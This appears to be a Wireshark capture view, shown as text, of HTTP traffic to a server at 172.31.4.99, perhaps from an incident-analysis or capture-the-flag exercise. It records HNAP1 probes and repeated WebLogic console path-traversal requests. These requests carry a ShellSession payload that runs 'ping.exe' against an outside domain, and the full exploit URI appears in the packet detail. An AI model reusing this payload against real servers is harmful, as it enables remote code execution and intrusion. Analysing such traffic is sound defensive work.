 md_capture.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http && (ip.dst == 172.31.4.99) && ((http.request.method == "GET") || (http.request.method == "POST"))
No. Time Source Destination Protocol Length Request U Info
1113442 2021-03-04 15:52:36.030059 178.62.72.123 172.31.4.99 HTTP 126 GET / HTTP/1.1
1113444 2021-03-04 15:52:36.030221 178.62.72.123 172.31.4.99 HTTP 248 GET /HNAP1 HTTP/1.1
1113450 2021-03-04 15:52:36.031716 178.62.72.123 172.31.4.99 HTTP 126 GET / HTTP/1.1
1113451 2021-03-04 15:52:36.031716 178.62.72.123 172.31.4.99 HTTP 248 GET /HNAP1 HTTP/1.1
1113452 2021-03-04 15:52:36.031716 178.62.72.123 172.31.4.99 HTTP 243 GET /HNAP1 HTTP/1.1
1119640 2021-03-04 16:29:03.690811 178.62.72.123 172.31.4.99 HTTP 461 GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Ru
1123700 2021-03-04 16:30:48.199296 178.62.72.123 172.31.4.99 HTTP 461 GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.R
1128959 2021-03-04 17:01:04.196801 178.62.72.123 172.31.4.99 HTTP 461 GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.R
1136929 2021-03-04 17:25:10.998458 178.62.72.123 172.31.4.99 HTTP 510 GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.R
1137048 2021-03-04 17:25:45.991104 178.62.72.123 172.31.4.99 HTTP 510 GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.R
1137825 2021-03-04 17:26:36.865803 178.62.72.123 172.31.4.99 HTTP 505 GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.R
1151085 2021-03-04 17:31:13.377036 178.62.72.123 172.31.4.99 HTTP 509 GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.R
1152456 2021-03-04 17:31:31.053856 178.62.72.123 172.31.4.99 HTTP 514 GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.R
1152959 2021-03-04 17:31:47.385676 178.62.72.123 172.31.4.99 HTTP 514 GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.R
1155876 2021-03-04 17:35:52.502526 178.62.72.123 172.31.4.99 HTTP 568 GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.R
1155974 2021-03-04 17:36:13.365695 178.62.72.123 172.31.4.99 HTTP 568 GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.R
1158260 2021-03-04 17:38:54.749676 178.62.72.123 172.31.4.99 HTTP 487 GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.R
Window: 502
[Calculated window size: 64256]
[Window size scaling factor: 128]
Checksum: 0x01d8 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
[SEQ/ACK analysis]
[Timestamps]
TCP payload (407 bytes)
Hypertext Transfer Protocol
GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec('ping.exe%20advertyzing.co.uk');%22); HTTP/1.1\r\n
[ [truncated]Expert Info (Chat/Sequence): GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec('ping.exe%20advertyzing.co.uk');]
[GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec('ping.exe%20advertyzing.co.uk');%22); HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI: /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec('ping.exe%20advertyzing.co.uk');%22);
Request Version: HTTP/1.1
Host: 3.8.87.131:7001\r\n
Connection: keep-alive\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n